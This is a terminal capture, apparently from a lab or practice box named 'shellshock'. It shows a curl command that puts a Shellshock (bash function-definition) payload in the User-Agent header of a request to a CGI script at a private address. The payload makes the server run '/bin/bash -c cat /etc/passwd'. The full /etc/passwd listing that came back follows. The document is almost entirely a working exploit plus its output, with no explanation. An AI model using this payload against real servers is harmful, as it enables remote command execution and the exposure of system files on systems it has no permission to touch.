 ~/boxes/others/shellshock ❯ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" "http://172.17.0.2/cgi-bin/shockme.cgi"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false